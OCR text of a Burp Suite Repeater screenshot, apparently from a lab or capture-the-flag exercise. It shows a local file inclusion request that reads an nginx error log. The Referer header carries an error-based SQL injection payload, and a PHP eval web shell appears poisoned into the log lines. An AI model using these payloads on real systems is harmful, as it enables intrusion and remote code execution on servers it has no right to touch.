 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.7.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 ×
发送 取消 目标: http://192.168.169.230 HTTP/1
请求
美化 Raw Hex \n
1 GET /thankyou.php?file=/var/log/nginx/error.log HTTP/1.1
2 Host: 192.168.169.230
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: ' or updatexml(1,concat(0x7e,(database())),1) and '1'='1
9 Upgrade-Insecure-Requests: 1
10
11
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
45 <footer>
46 2022/09/11 18:57:18 [error] 530#0: *112 directory index of "/var/www/html/css/" is
forbidden, client: 192.168.169.220, server: _, request: "GET /css/ HTTP/1.1", host:
"192.168.169.230"
47 2022/09/11 18:57:21 [error] 530#0: *158 directory index of "/var/www/html/images/" is
forbidden, client: 192.168.169.220, server: _, request: "GET /images/ HTTP/1.1", host:
"192.168.169.230"
48 2022/09/11 18:58:52 [error] 530#0: *293 directory index of "/var/www/html/images/" is
forbidden, client: 192.168.169.220, server: _, request: "GET /images/ HTTP/1.1", host:
"192.168.169.230"
49 2022/09/11 18:59:03 [error] 527#0: *324 FastCGI sent in stderr: "PHP message: PHP
Notice:  Undefined index: file in /var/www/html/thankyou.php on line 41" while reading
response header from upstream, client: 192.168.169.220, server: _, request: "GET
/thankyou.php HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host:
"192.168.169.230"
50 2022/09/11 19:00:52 [error] 527#0: *335 directory index of "/var/www/html/css/" is
forbidden, client: 192.168.169.220, server: _, request: "GET /css/ HTTP/1.1", host:
"192.168.169.230"
51 2022/09/11 19:05:10 [error] 527#0: *358 FastCGI sent in stderr: "PHP message: PHP
Notice:  Undefined index: file in /var/www/html/thankyou.php on line 41" while reading
response header from upstream, client: 192.168.169.1, server: _, request: "GET
/thankyou.php?firstname=&lastname=&country=australia&subject= HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.169.230", referrer: "' or
updatexml(1,concat(0x7e,(database())),1) and '1'='1"
52 2022/09/11 19:09:18 [error] 527#0: *362 FastCGI sent in stderr: "PHP message: PHP
Warning:  include(&lt;?php @eval($_POST['111']);?&gt;): failed to open stream: No such
file or directory in /var/www/html/thankyou.php on line 44
53 PHP message: PHP Warning:  include(): Failed opening '&lt;?php
@eval($_POST['111']);?&gt;' for inclusion
(include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on
line 44" while reading response header from upstream, client: 192.168.169.1, server:
_, request: "GET /thankyou.php?file=  HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.169.230", referrer: "' or
updatexml(1,concat(0x7e,(database())),1) and '1'='1"
54 2022/09/11 19:19:10 [error] 527#0: *376 FastCGI sent in stderr: "PHP message: PHP
Warning:  include(&lt;?php @eval($_POST['111']);?&gt;): failed to open stream: No such
file or directory in /var/www/html/thankyou.php on line 44
55 PHP message: PHP Warning:  include(): Failed opening '&lt;?php
@eval($_POST['111']);?&gt;' for inclusion
(include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on
line 44" while reading response header from upstream, client: 192.168.169.1, server:
_, request: "GET /thankyou.php?file=  HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.169.230", referrer: "' or
updatexml(1,concat(0x7e,(database())),1) and '1'='1"
56 </footer>
57 </div>
58 </div>
59 </body>
60 </html>
111 4匹配
Inspector
请求属性 2
请求查询参数 1
请求体参数 0
请求Cookies 0
请求头 8
响应头 5
完成 Holding tight to what we had 3,955字节 | 1毫秒